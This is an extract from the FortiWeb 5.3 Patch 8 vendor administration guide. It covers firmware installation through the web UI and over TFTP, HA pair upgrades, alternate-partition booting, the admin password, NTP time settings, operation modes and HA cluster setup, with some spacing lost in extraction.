https://support.fortinet.com/
2. Log in to the web UI of the FortiWeb appliance as the admin administrator, or an administrator account whoseaccess profile containsRead andWrite permissions in theMaintenance category.
96 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Updating the firmware How to set up your FortiWeb
Updating firmware on an HA pair requires some additions to the usual steps for a stan-dalone appliance. For details, see Updating firmware on an HA pair on page 100.
3. Go to System > Status > Status.
4. In the System Information widget, in the Firmware Version row, clickUpdate.
The Firmware Upgrade/Downgrade dialog appears.
5. ClickBrowse to locate and select the firmware file that you want to install, then clickOK.
6. ClickOK.
Your management computer uploads the firmware image to the FortiWeb appliance. The FortiWeb applianceinstalls the firmware and restarts. The time required varies by the size of the file and the speed of your networkconnection.
If you are downgrading the firmware to a previous version, and the settings are notfully backwards compatible, the FortiWeb appliance may either remove incompatiblesettings, or use the feature’s default values for that version of the firmware. You mayneed to reconfigure some settings.
7. Clear the cache of your web browser and restart it to ensure that it reloads the web UI and correctly displays allinterface changes. For details, see your browser's documentation.
8. To verify that the firmware was successfully installed, log in to the web UI and go to System > System > Status.
In the System Information widget, the Firmware Version row indicates the currently installed firmware version.
9. If you want to install alternate firmware on the secondary partition, follow Installing alternate firmware on page101.
10.Continue with Changing the “admin” account password on page 107.
Installing firmware replaces the current attack definitions with those included with thefirmware release that you are installing. If you are updating or rearranging an existingdeployment, after you install new firmware, make sure that your attack definitions areup-to-date. For more information, seeManually initiating update requests on page166.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
97

How to set up your FortiWeb Updating the firmware
To install firmware via the CLI
1. Download the firmware file from the Fortinet Technical Support web site:
https://support.fortinet.com/
2. Connect your management computer to the FortiWeb console port using a RJ-45-to-DB-9 serial cable or a null-modem cable.
Updating firmware on an HA pair requires some additions to the usual steps for a stan-dalone appliance. For details, see Updating firmware on an HA pair on page 100.
3. Initiate a connection from your management computer to the CLI of the FortiWeb appliance, and log in as theadmin administrator, or an administrator account whose access profile containsRead andWrite permissions intheMaintenance category.
For details, see Connecting to the web UI or CLI on page 86.
4. Connect port1 of the FortiWeb appliance directly or to the same subnet as a TFTP server.
5. Copy the new firmware image file to the root directory of the TFTP server.
6. If necessary, start your TFTP server. (If you do not have one, you can temporarily install and run one such astftpd (Windows, Mac OS X, or Linux) on your management computer.)
Because TFTP is not secure, and because it does not support authentication andcould allow anyone to have read and write access, you should only run it on trustedadministrator-only networks, never on computers directly connected to the Internet. Ifpossible, immediately turn off tftpd off when you are done.
7. Verify that the TFTP server is currently running, and that the FortiWeb appliance can reach the TFTP server.
To use the FortiWeb CLI to verify connectivity, enter the following command:
execute ping 192.168.1.168
where 192.168.1.168 is the IP address of the TFTP server.
8. Enter the following command to download the firmware image from the TFTP server to the FortiWeb appliance:
execute restore image tftp <name_str> <tftp_ipv4>
where <name_str> is the name of the firmware image file and <tftp_ipv4> is the IP address of the TFTPserver. For example, if the firmware image file name is image.out and the IP address of the TFTP server is192.168.1.168, enter:
execute restore image tftp image.out 192.168.1.168
One of the following messages appears:
This operation will replace the current firmware version!Do you want to continue? (y/n)
or:
98 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Updating the firmware How to set up your FortiWeb
Get image from tftp server OK.Check image OK.This operation will downgrade the current firmware version!Do you want to continue? (y/n)
9. Type y.
The FortiWeb appliance downloads the firmware image file from the TFTP server. The FortiWeb applianceinstalls the firmware and restarts:
MAC:00219B8F0D94
###########################
Total 28385179 bytes data downloaded.
Verifying the integrity of the firmware image.
Save as Default firmware/Backup firmware/Run image without saving:[D/B/R]?
If the download fails after the integrity check with the error message:
invalid compressed format (err=1)
but the firmware matches the integrity checksum on the Fortinet Technical Supportweb site, try a different TFTP server.
The time required varies by the size of the file and the speed of your network connection.
If you are downgrading the firmware to a previous version, the FortiWeb appliancereverts the configuration to default values for that version of the firmware. You willneed to reconfigure the FortiWeb appliance or restore the configuration file from abackup. For details, see Connecting to the web UI or CLI on page 86 and, if you optto restore the configuration, Restoring a previous configuration on page 240.
10. To verify that the firmware was successfully installed, log in to the CLI and type:
get system status
The firmware version number is displayed.
11. If you want to install alternate firmware on the secondary partition, follow Installing alternate firmware on page101.
12.Continue with Changing the “admin” account password on page 107.
Installing firmware replaces the current FortiGuard packages with those included withthe firmware release that you are installing. If you are updating or rearranging an exist-ing deployment, after you install new firmware, make sure that your attack definitionsare up-to-date. For more information, seeManually initiating update requests onpage 166.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
99

How to set up your FortiWeb Updating the firmware
See also
l Updating firmware on an HA pairl Installing alternate firmwarel Manually initiating update requests
Updating firmware on an HA pair
Installing firmware on an HA pair is similar to installing firmware on a single, standalone appliance.
To ensure minimal interruption of service to clients, use the following steps.
This update procedure is only valid for upgrading from FortiWeb 4.0 MR4 or newer.
If you are upgrading from FortiWeb 4.0 MR3, for example, the active appliance willnot automatically send the new firmware to the standby; you must quickly connect tothe standby and manually install the new firmware while the originally active applianceis upgrading and rebooting. Alternatively, switch the appliances out of HAmode,upgrade them individually, then switch them back into HAmode.
If downgrading to a previous version, do not use this procedure. The HA daemon onthe standby appliance might detect that the main appliance has older firmware, andattempt to upgrade it to bring it into sync, undoing your downgrade.
Instead, switch out of HA, downgrade each appliance individually, then switch themback into HAmode.
To update the firmware of an HA pair
1. Verify that both of the members in the HA pair are powered on and available on all of the network interfaces thatyou have configured.
If required ports are not available, HA port monitoring could inadvertently trigger anadditional failover and traffic interruption during the firmware update.
2. Log in to the web UI of the primary appliance as the admin administrator. (You cannot connect to an appliancewhile it is the standby.)
Alternatively, log on with an administrator account whose access profile containsRead andWrite permissions intheMaintenance category.
3. Install the firmware on the primary appliance. For details, see Installing firmware on page 96. When installing viathe web UI, a message will appear after your web browser has uploaded the file:
Sending the new firmware file to the standby. Please wait and keep the web GUIuntouched...
100 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Updating the firmware How to set up your FortiWeb
Closing your browser window or using the back or forward buttons can interrupt theupgrade process, resulting in a split brain problem — both the upgrade of the initialmaster and HAwill be interrupted, because both appliances will believe they are themain appliance.
The primary appliance will transmit the firmware file to the standby appliance over its HA link.The standbyappliance will upgrade its firmware first; on the active appliance, this will be recorded in an event log messagesuch as:
Member (FV-1KC3R11111111) left HA group
After the standby appliance reboots and indicates via the HA heartbeat that it is up again, the primary appliancewill begin to update its own firmware. During that time, the standby appliance will temporarily become active andprocess your network’s traffic. After the original appliance reboots, it indicates via the HA heartbeat that it is upagain. Which appliance will assume the active role of traffic processing depends on your configuration (see HowHA chooses the active appliance on page 49):
l If Override is enabled, the cluster will consider yourDevice Priority setting. Therefore both appliances usuallymake a second failover in order to resume their original roles.
l If Override is disabled, the cluster will consider uptime first. The original primary appliance will have a smalleruptime due to the order of reboots during the firmware upgrade. Therefore it will not resume its active role;instead, the standby will remain the new primary appliance. A second failover will not occur.
Reboot times vary by the appliance model, and also by differences between the original firmware and thefirmware you are installing, which may require the installer to convert the configuration and/or disk partitioningschemes to be compatible with the new firmware version.
See also
l Installing firmwarel Configuring a high availability (HA) FortiWeb cluster
Installing alternate firmware
You can install alternate firmware which can be loaded from its separate partition if the primary firmware fails. This canbe accomplished via the web UI or CLI.
To install alternate firmware via the web UI
1. Download the firmware file from the Fortinet Technical Support web site:
https://support.fortinet.com/
2. Log in to the web UI of the FortiWeb appliance as the admin administrator, or an administrator account whoseaccess profile containsRead andWrite permissions in theMaintenance category.
Updating firmware on an HA pair requires some additions to the usual steps for a stan-dalone appliance. For details, see Updating firmware on an HA pair on page 100.
3. Go to System > Maintenance > Backup & Restore.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
101

How to set up your FortiWeb Updating the firmware
To access this part of the web UI, your administrator's account access profile must have Read andWritepermission to items in theMaintenance category. For details, see Permissions on page 59.
4. In the Firmware area, in the row of the alternate partition, clickUpload and Reboot.
The Firmware Upgrade/Downgrade dialog appears.
5. ClickBrowse to locate and select the firmware file that you want to install, then clickOK.
6. ClickOK.
Your management computer uploads the firmware image to the FortiWeb appliance. The FortiWeb applianceinstalls the firmware and restarts. The time required varies by the size of the file and the speed of your networkconnection.
If you are downgrading the firmware to a previous version, and the settings are notfully backwards compatible, the FortiWeb appliance may either remove incompatiblesettings, or use the feature’s default values for that version of the firmware. You mayneed to reconfigure some settings.
7. Clear the cache of your web browser and restart it to ensure that it reloads the web UI and correctly displays allinterface changes. For details, see your browser's documentation.
8. To verify that the firmware was successfully installed, log in to the web UI and go to System > System > Status.
In the System Information widget, the Firmware Version row indicates the currently installed firmware version.
102 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Updating the firmware How to set up your FortiWeb
To install alternate firmware via the CLI
1. Download the firmware file from the Fortinet Technical Support web site:
https://support.fortinet.com/
2. Connect your management computer to the FortiWeb console port using a RJ-45-to-DB-9 serial cable or a null-modem cable.
3. Initiate a connection from your management computer to the CLI of the FortiWeb appliance, and log in as theadmin administrator, or an administrator account whose access profile containsRead andWrite permissions intheMaintenance category.
For details, see Connecting to the web UI or CLI on page 86.
4. Connect port1 of the FortiWeb appliance directly or to the same subnet as a TFTP server.
5. Copy the new firmware image file to the root directory of the TFTP server.
6. If necessary, start your TFTP server. (If you do not have one, you can temporarily install and run one such astftpd (Windows, Mac OS X, or Linux) on your management computer.)
Because TFTP is not secure, and because it does not support authentication andcould allow anyone to have read and write access, you should only run it on trustedadministrator-only networks, never on computers directly connected to the Internet. Ifpossible, immediately turn off tftpd off when you are done.
7. Verify that the TFTP server is currently running, and that the FortiWeb appliance can reach the TFTP server.
To use the FortiWeb CLI to verify connectivity, enter the following command:
execute ping 192.168.1.168
where 192.168.1.168 is the IP address of the TFTP server.
8. Enter the following command to restart the FortiWeb appliance:
execute reboot
As the FortiWeb appliances starts, a series of system startup messages appear.
Press any key to display configuration menu........
9. Immediately press a key to interrupt the system startup.
You have only 3 seconds to press a key. If you do not press a key soon enough, theFortiWeb appliance reboots and you must log in and repeat the execute rebootcommand.
If you successfully interrupt the startup process, the following messages appears:
[G]: Get firmware image from TFTP server.[F]: Format boot device.[B]: Boot with backup firmware and set as default.[Q]: Quit menu and continue to boot with default firmware.[H]: Display this list of options.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
103

How to set up your FortiWeb Updating the firmware
Enter G,F,B,Q,or H:
Please connect TFTP server to Ethernet port "1".
10. Type G to get the firmware image from the TFTP server.
The following message appears:
Enter TFTP server address [192.168.1.168]:
11. Type the IP address of the TFTP server and press Enter.
The following message appears:
Enter local address [192.168.1.188]:
12. Type a temporary IP address that can be used by the FortiWeb appliance to connect to the TFTP server.
The following message appears:
Enter firmware image file name [image.out]:
13. Type the firmware image file name and press Enter.
The FortiWeb appliance downloads the firmware image file from the TFTP server and displays a message similarto the following:
MAC:00219B8F0D94
###########################
Total 28385179 bytes data downloaded.
Verifying the integrity of the firmware image.
Save as Default firmware/Backup firmware/Run image without saving:[D/B/R]?
If the download fails after the integrity check with the error message:
invalid compressed format (err=1)
but the firmware matches the integrity checksum on the Fortinet Technical Supportweb site, try a different TFTP server.
14. Type B.
The FortiWeb appliance saves the backup firmware image and restarts. When the FortiWeb appliance reboots, itis running the primary firmware.
See also
l Booting from the alternate partitionl Installing firmwarel Manually initiating update requests
104 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Updating the firmware How to set up your FortiWeb
Booting from the alternate partition
System >Maintenance > Backup & Restore lists the firmware versions currently installed on your FortiWebappliance.
Each appliance can have up to two firmware versions installed. Each firmware version is stored in a separate partition.The partition whose firmware is currently running is noted with a white check mark in a green circle in the Activecolumn.
To boot into alternate firmware via the web UI
Install firmware onto the alternate partition (see Installing alternate firmware on page 101).
1. Go to System > Maintenance > Backup & Restore.
To access this part of the web UI, your administrator's account access profile must have Read andWritepermission to items in theMaintenance category. For details, see Permissions on page 59.
2. In the Firmware area, clickBoot alternate firmware.
A warning message appears.
3. ClickOK.
A message appears instructing you to refresh your browser in a few minutes after the appliance has booted theother firmware.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
105

How to set up your FortiWeb Updating the firmware
To boot into alternate firmware via the local console CLI
1. Install firmware onto the alternate partition (see Installing alternate firmware on page 101).
2. Connect your management computer to the FortiWeb console port using a RJ-45-to-DB-9 serial cable or a null-modem cable.
3. Initiate a connection from your management computer to the CLI of the FortiWeb appliance, and log in as theadmin administrator, or an administrator account whose access profile containsRead andWrite permissions intheMaintenance category.
For details, see Connecting to the web UI or CLI on page 86.
4. Enter the following command to restart the FortiWeb appliance:
execute reboot
5. As the FortiWeb appliances starts, a series of system startup messages appear.
Press any key to display configuration menu........
Immediately press a key to interrupt the system startup.
You have only 3 seconds to press a key. If you do not press a key soon enough, theFortiWeb appliance reboots and you must log in and repeat the execute rebootcommand.
If you successfully interrupt the startup process, the following messages appears:
[G]: Get firmware image from TFTP server.[F]: Format boot device.[B]: Boot with backup firmware and set as default.[Q]: Quit menu and continue to boot with default firmware.[H]: Display this list of options.
Enter G,F,B,Q,or H:
Please connect TFTP server to Ethernet port "1".
6. Type B to reboot and use the backup firmware.
See also
l Installing alternate firmware
106 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Changing the “admin” account password How to set up your FortiWeb
Changing the “admin” account password
The default administrator account, named admin, initially has no password.
Unlike other administrator accounts, the admin administrator account exists by default and cannot be deleted. Theadmin administrator account is similar to a root administrator account. This administrator account always has fullpermission to view and change all FortiWeb configuration options, including viewing and changing all otheradministrator accounts. Its name and permissions cannot be changed.
Before you connect the FortiWeb appliance to your overall network, you should configure the admin account with apassword to prevent others from logging in to the FortiWeb and changing its configuration.
Set a strong password for the admin administrator account, and change the passwordregularly. Failure to maintain the password of the admin administrator account couldcompromise the security of your FortiWeb appliance. As such, it can constitute a viol-ation of PCI DSS compliance and is against best practices. For improved security, thepassword should be at least eight characters long, be sufficiently complex, and bechanged regularly. To check the strength of your password, you can use a utility suchasMicrosoft’s password strengthmeter.
To change the admin administrator password via the web UI
1. Go to System > Admin > Administrators.
2. In the row corresponding to the admin administrator account, mark its check box.
3. ClickChange Password.
4. In theOld Password field, do not enter anything. (In its default state, there is no password for the adminaccount.)
5. In the New Password field, enter a password with sufficient complexity and number of characters to deter bruteforce and other attacks.
6. In the Confirm Password field, enter the new password again to confirm its spelling.
7. ClickOK.
8. Click Logout.
The FortiWeb appliance logs you out. To continue using the web UI, you must log in again. The new passwordtakes effect the next time that administrator account logs in.
To change the admin administrator password via the CLI
Enter the following commands:
config system adminedit admin
set password <new-password_str> ''end
exit
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
107

How to set up your FortiWeb Changing the “admin” account password
where <new-password_str> is the password for the administrator account named admin.
The FortiWeb appliance logs you out. To continue working in the CLI, you must log in again using the newpassword. The new password will take effect only for newly initiated sessions in the CLI or web UI.
108 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Setting the system time & date How to set up your FortiWeb
Setting the system time & date
You can either manually set the FortiWeb system time or configure the FortiWeb appliance to automatically keep itssystem time correct by synchronizing with a Network Time Protocol (NTP) server.
For many features to work, including scheduling, logging, and SSL/TLS-dependentfeatures, the FortiWeb system time must be accurate.
To configure the system time via the web UI
1. Go to System > Maintenance > System Time.
The Time Settings dialog appears in a pop-up window.
Alternatively, go to System > Status > Status. In the System Information widget, in the System Time row, clickChange.
To access this part of the web UI, your administrator's account access profile must have Read andWritepermission to items in theMaintenance category. For details, see Permissions on page 59.
2. From Time Zone, select the time zone where the FortiWeb appliance is located.
3. If you want FortiWeb to automatically synchronize its clock with an NTP server (recommended), configure thesesettings:
Setting name Description
Synchronize with NTPServer
Select this option to automatically synchronize the date and time of theFortiWeb appliance’s clock with an NTP server, then configure the Serverand Sync Interval fields before you clickApply.
Server Type the IP address or domain name of an NTP server or pool, such aspool.ntp.org. To find an NTP server that you can use, go tohttp://www.ntp.org.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
109

How to set up your FortiWeb Setting the system time & date
Setting name Description
Sync Interval Enter how often in minutes the FortiWeb appliance should synchronize itstime with the NTP server. For example, entering 1440 causes the FortiWebappliance to synchronize its time once a day.
NTP requires that FortiWeb be able to connect to the Internet on UDP port 123.
Otherwise, select Set Time, then manually set the current date and time. If you want FortiWeb to automaticallyadjust its own clock when its time zone changes between daylight saving time (DST) and standard time, enableAutomatically adjust clock for daylight saving changes.The clock will be initialized with your manuallyspecified time when you clickOK.
4. ClickOK.
If you manually configured the time, or if you enabled NTP and the NTP query for the current time succeeds, thenew clock time should appear in System time. (If the query reply is slow, you may need to wait a couple ofseconds, then clickRefresh to update the display in System time.)
If the NTP query fails, the system clock will continue without adjustment. If FortiWeb’s time was 3 hours late, forexample, the time will still be 3 hours late. Verify your DNS server IPs, your NTP server IP or name, routing, andthat your firewalls or routers do not block or proxy UDP port 123.
To configure NTP via the CLI
To synchronize with an NTP server, enter the following commands:
config system globalset ntpsync enableset timezone <timezone_index>set ntpserver {<server_fqdn> | <server_ipv4>}
end
where:
l <timezone_index> is the index number of the time zone in which the FortiWeb appliance is located (to view thelist of valid time zones and their associated index numbers, enter a question mark)
l {<server_fqdn> | <server_ipv4>} is a choice of either the IP address or fully qualified domain name(FQDN) of the NTP server, such as pool.ntp.org
If your NTP query succeeds, the new clock time should appear when you enter the command:
get system status
If the NTP query fails, the system clock will continue without adjustment. If FortiWeb’s time was 3 hours late, forexample, the time will still be 3 hours late. Verify your DNS server IPs, your NTP server IP or name, routing, and thatyour firewalls or routers do not block or proxy UDP port 123.
110 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Setting the system time & date How to set up your FortiWeb
To manually set the date and time via the CLI
To manually configure the FortiWeb appliance’s system time and disable the connection to an NTP server, enter thefollowing commands:
config system globalset ntpsync disableset timezone <timezone_index>set dst {enable | disable}
endexecute time <time_str>execute date <date_str>
where:
l <timezone_index> is the index number of the time zone in which the FortiWeb appliance is located (to view thelist of valid time zones and their associated index numbers, enter a question mark)
l dst {enable | disable} is a choice between enabling or disabling daylight saving time (DST) clockadjustments
l <time_str> is the time for the time zone in which the FortiWeb appliance is located according to a 24-hour clock,formatted as hh:mm:ss (hh is the hour, mm is the minute, and ss is the second)
l <date_str> is the date for the time zone in which the FortiWeb appliance is located, formatted as yyyy-mm-dd(yyyy is the year, mm is the month, and dd is the day)
See also
l System Information widget
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
111

How to set up your FortiWeb Setting the operation mode
Setting the operation mode
Once the FortiWeb appliance is mounted and powered on, you have physically connected the FortiWeb appliance toyour overall network, and you have connected to either the FortiWeb appliance’s web UI or CLI, you must configurethe operation mode.
You will usually set the operation mode once, during installation or when using the Setup Wizard. Exceptions include ifyou install the FortiWeb appliance in offline protection mode for evaluation or transition purposes, before deciding toswitch to another mode for more feature support in a permanent deployment. (See also Switching out of offlineprotectionmode on page 234.)
The physical topologymustmatch the operation mode. For details, see Planning thenetwork topology on page 73 and How to choose the operationmode on page 76.
To configure the operation mode via the web UI
Back up your configuration before changing the operation mode. (See Backups onpage 235.) Changing modes deletes any policies not applicable to the new mode, allstatic routes, V-zone IPs, TCP SYN flood protection settings, and VLANs. You alsomust re-cable your network topology to suit the operation mode, unless you are switch-ing between the two transparent modes, which have similar network topology require-ments.
1. Go to System > Config > Operation.
To access this part of the web UI, your administrator's account access profile must have Read andWritepermission to items in the System Configuration category. For details, see Permissions on page 59.
Alternatively, go to System > Status > Status, then, in the System Information widget, next to OperationMode, clickChange.
2. From Operation Mode, select one of the following modes:
l Reverse Proxyl Offline Protectionl True Transparent Proxyl Transparent Inspection
For details, see How to choose the operationmode on page 76.
Operation mode (reverse proxy)
112 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Setting the operation mode How to set up your FortiWeb
Operation mode (true transparent proxy)
If you are changing to true transparent proxy or transparent inspection mode, also configure Default Gatewaywith the IP address of the next hop router, and configureManagement IPwith the IP address of port1.
3. ClickApply.
4. If you have not yet adjusted the physical topology to suit the new operation mode, see Planning the networktopology on page 73. You may also need to reconfigure IP addresses, static routes, bridges, and virtual servers,and enable or disable SSL on your web servers.
To configure the operation mode via the CLI
Back up your configuration before changing the operation mode. (See Backups onpage 235.) Changing modes deletes any policies not applicable to the new mode, allstatic routes, V-zone IPs, and VLANs. You may also need to re-cable your networktopology to suit the operation mode. Exceptions may include switching between thetwo transparent modes, which have similar network topology requirements.
1. Enter the following commands:
config system settingsset opmode {offline-protection | reverse-proxy | transparent |
transparent-inspection}end
where {offline-protection | reverse-proxy | transparent |transparent-inspection} is a choice between the available operation modes.
2. If you are changing to true transparent proxy or transparent inspection mode, also enter the following commands:
config system settingsset gateway <gateway_ipv4>
end
where <gateway_ipv4> is the IP address of the gateway router (see Adding a gateway on page 146).
FortiWeb will use the gateway setting to create a corresponding static route under config router staticwith the first available index number. Packets will egress through port1, the hard-coded management networkinterface for the transparent operation modes.
3. If you have not yet adjusted the physical topology to suit the new operation mode, see Planning the networktopology on page 73. You may also need to reconfigure IP addresses, static routes, bridges, and virtual servers,and enable or disable SSL/TLS on your web servers.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
113

How to set up your FortiWeb Setting the operation mode
See also
l Planning the network topologyl Configuring the network settingsl Adding a gatewayl Configuring a bridge (V-zone)l Configuring virtual servers on your FortiWebl How operationmode affects server policy behavior
114 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Configuring a high availability (HA) FortiWeb cluster How to set up your FortiWeb
Configuring a high availability (HA) FortiWeb cluster
By default, FortiWeb appliances are each a single, standalone appliance. They operate independently.
If you have purchased more than one, however, you can configure the FortiWeb appliances to form an active-passivehigh availability (HA) FortiWeb cluster. This improves availability so that you can achieve 99.999% service levelagreement (SLA) uptimes regardless of, for example, hardware failure or maintenance periods.
If you have multiple FortiWeb appliances but do not need failover, you can still syn-chronize the configuration. This can be useful for cloned network environments andexternally load-balanced active-active HA. See Replicating the configuration withoutFortiWeb HA (external HA) on page 125.
HA requirements
l Two identical physical FortiWeb appliances (i.e., the same hardware model and firmware version (for example,both appliances could be a FortiWeb 3000C running FortiWeb 5.3.4))
l Redundant network topology: if the active appliance fails, physical network cabling and routes must be able toredirect web traffic to the standby appliance (see Topologies for high availability (HA) clustering on page 84)
l At least one physical port on both HA appliances connected directly, via crossover cables, or through switches (seeHA heartbeat & synchronization on page 46)
l For FortiWeb-VM:l A valid license for all cluster members. You cannot configure HAwith trial licences.l Configure the vNetwork interfaces that carry heartbeat and synchronization traffic to operate in
promiscuous mode and accept MAC address changes.
FortiWeb-VM supports HA. However, if you do not wish to use the native HA, you canuse your hypervisor or VM environment manager to install your virtual appliances overa hardware cluster to improve availability. For example, VMware clusters can use vMo-tion or VMware HA.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
115

How to set up your FortiWeb Configuring a high availability (HA) FortiWeb cluster
HA topology and failover — IP address transfer to the new active appliance
For best fault tolerance, make sure that your topology is fully redundant, with no singlepoints of failure.
For example, in HA topology and failover— IP address transfer to the new activeappliance , the switch, firewall, and Internet connection are all single points of failure.If any should fail, web sites would be unavailable, despite the HA cluster. To preventthis, you would add a dual ISP connection to separate service providers, preferablywith their own redundant pathways upstream. You would also add a standby firewall,and a standby switch.
The style of FortiWeb HA is active-passive: one appliance is elected to be the active appliance (also called theprimary, main, or master), applying the policies for all connections. The other is a passive standby (also called thesecondary, or slave), which assumes the role of the active appliance and begins processing connections only if theactive appliance fails.
The active and standby appliances detect failures by communicating through a heartbeat link that connects the twoappliances in the HA pair. Failure is assumed when the active appliance is unresponsive to the heartbeat from thestandby appliance for a configured amount of time:
Heartbeat timeout =Detection Interval xHeartbeat Lost Threshold
If the active appliance fails, a failover occurs: the standby becomes active. To do this, the standby takes all IPaddresses of the unresponsive appliance: it notifies the network via ARP to redirect traffic for that virtual MAC address(VMAC) to its own network interfaces. (In transparent modes, this includes the management IP. Additionally, atLayer 2, switches are notified that the VMAC is now connected to a different physical port. So even though in thesemodes the interfaces usually are transparent bridges without IPs, ARP traffic will still occur due to failover.)
116 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Configuring a high availability (HA) FortiWeb cluster How to set up your FortiWeb
Time required for traffic to be redirected to the new active appliance varies by your network’s responsiveness tochangeover notification and by your configuration:
Total failover time =ARP Packet Numbers x ARP Packet Interval + Network responsiveness + Heartbeattimeout
For example, if:
l Detection Interval is 3 (i.e. 0.3 seconds)l Heartbeat Lost Threshold is 2l ARP Packet Numbers is 3l ARP Packet Interval is 1l Network switches etc. take 2 seconds to acknowledge and redirect traffic flow
then the total time between the first unacknowledged heartbeat and traffic redirection could be up to 5.6 seconds.
When the former active appliance comes back online, it may or may not assume its former active role. For anexplanation, see How HA chooses the active appliance on page 49. (At this time, when an appliance is rejoining thecluster, FortiWeb will also send gratuitous ARP packets. This helps to ensure that traffic is not accidentally forwardedto both the current and former active appliance in cases where the cluster is connected through 2 switches.)
HA topology and failover— IP address transfer to the new active appliance shows an example HA network topologywith IP address transfer from the active appliance to the standby appliance upon failover. In this example, the primaryheartbeat link is formed by a crossover cable between the two port3 physical network ports; the secondary heartbeatlink is formed between the two port4 physical network ports.
To configure FortiWeb appliances that are operating in HAmode, you usually connect only to the active appliance.The active unit’s configuration is almost entirely synchronized to the passive appliance, so that changes made to theactive appliance are propagated to the standby appliance, ensuring that it will be prepared for a failover.
Exceptions to this rule include:
l connecting to a standby appliance in order to view log messages recorded about the standby appliance itself on itsown hard disk
l connecting to a standby appliance to configure settings that are not synchronized (see Configuration settings thatare not synchronized by HA on page 48)
To configure HA
1. If the HA cluster will use FortiGuard services, license all FortiWeb appliances in the HA group, and register themwith the Fortinet Technical Support web site:
https://support.fortinet.com/
If you license only the primary appliance in an active-passive HA group, after a fail-over, the secondary appliance will not be able to use the FortiGuard service. Thiscould cause traffic to be scanned with out-of-date definitions, potentially allowingnewer attacks.
2. Cable both appliances into a redundant network topology.
For an example, see HA topology and failover— IP address transfer to the new active appliance on page 116.
3. Physically link the FortiWeb appliances that will be members of the HA cluster.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
117

How to set up your FortiWeb Configuring a high availability (HA) FortiWeb cluster
You must link at least one of their ports (e.g. port4 to port4) for heartbeat and synchronization traffic betweenmembers of the cluster. You can either:
l link two appliances directly via a crossover cablel link the appliances through a switch
If a switch is used to connect the heartbeat interfaces, the heartbeat interfaces must be reachable by Layer 2multicast.
Maintain the heartbeat link(s). If the heartbeat is accidentally interrupted for an act-ive-passive HA group, such as when a network cable is temporarily disconnected, thesecondary appliance will assume that the primary unit has failed, and become the newprimary appliance. If no failure has actually occurred, both FortiWeb appliances will beoperating as primary appliances simultaneously.
To avoid unintentional failovers due to accidental detachment or hardware failure of asingle heartbeat link, make two heartbeat links.
For example, you might link port3 to port3 on the other appliance, and link port4to port4 on the other appliance, then configure both appliances to use those networkinterfaces for heartbeat and synchronization.
If you link HA appliances through switches, to improve fault tolerance and reliability,link the ports through two separate switches. Do not connect these switches to youroverall network, which could introduce a potential attack point, and could also allownetwork load to cause latency in the heartbeat, which could cause an unintentional fail-over.
4. Log in to both appliances as the admin administrator account.
Accounts whose access profile includesRead andWrite permissions to the System Configuration area canconfigure HA, but may not be able to use features that may be necessary when using HA, such as logs andnetwork configuration.
5. On both appliances, go to System > Config > HA-Config.
To access this part of the web UI, your administrator's account access profile must have Read andWritepermission to items in the System Configuration category. For details, see Permissions on page 59.
By default, each FortiWeb appliance operates as a single, standalone appliance: only the Configured HA modedrop-down list appears, with the Standalone option selected.
6. From Configured HA mode, select Active-Passive.
118 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Configuring a high availability (HA) FortiWeb cluster How to set up your FortiWeb
Fail-open is disabled when the FortiWeb appliance is configured as part of an HA pair.For information on fail-to-wire, see Fail-to-wire for power loss/reboots on page 601.
Additional options appear that enable you to configure HA.
7. Configure these settings:
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
119

How to set up your FortiWeb Configuring a high availability (HA) FortiWeb cluster
Setting name Description
Group-name Type a name to identify the HA pair if you have more than one.
This setting is optional, and does not affect HA function.
The maximum length is 35 characters.
Device Priority Type the priority of the appliance when electing the primary appliance in the HA pair.(On standby devices, this setting can be reconfigured using the CLI commandexecute ha manage <serial-number_str> <priority_int>. Fordetails, see the FortiWeb CLI Reference.)
This setting is optional. The smaller the number, the higher the priority. The validrange is 0 to 9. The default is 5.
Note: By default, unless you enableOverride, uptime is more important than this set-ting. For details, see How HA chooses the active appliance on page 49.
Override Enable to make Device Priority a more important factor than uptime when selectingthe main appliance. See How HA chooses the active appliance on page 49.
Group ID Type a number that identifies the HA pair.
Both members of the HA pair must have the same group ID. If you have morethan one HA pair on the same network, each HA pair must have a different group ID.
Changing the group ID changes the cluster’s virtual MAC address.
The valid range is 0 to 63. The default value is 0.
Detection Interval Type the number of 100-millisecond intervals to set the pause between each heart-beat packet that the one FortiWeb appliance sends to the other FortiWeb appliance inthe HA pair. This is also the amount of time that a FortiWeb appliance waits beforeexpecting to receive a heartbeat packet from the other appliance.
This part of the configuration is synchronized between the active appliance andstandby appliance.
The valid range is 1 to 20 (that is, between 100 and 2,000 milliseconds).
Note: Although this setting is synchronized between the main and standby appli-ances, you should initially configure both appliances with the same Detection Inter-val to prevent inadvertent failover from occurring before the initial synchronization.
120 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Configuring a high availability (HA) FortiWeb cluster How to set up your FortiWeb
Setting name Description
Heartbeat LostThreshold
